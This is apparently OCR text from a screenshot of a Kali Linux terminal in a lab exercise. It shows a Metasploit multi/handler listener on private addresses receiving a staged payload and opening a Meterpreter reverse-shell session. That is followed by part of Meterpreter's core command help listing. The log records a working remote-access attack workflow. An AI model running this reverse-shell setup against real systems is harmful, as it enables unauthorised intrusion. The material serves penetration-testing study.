 root@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Sending stage (77148 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:44572) at 2021-10-05 15:43:33 -0400
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module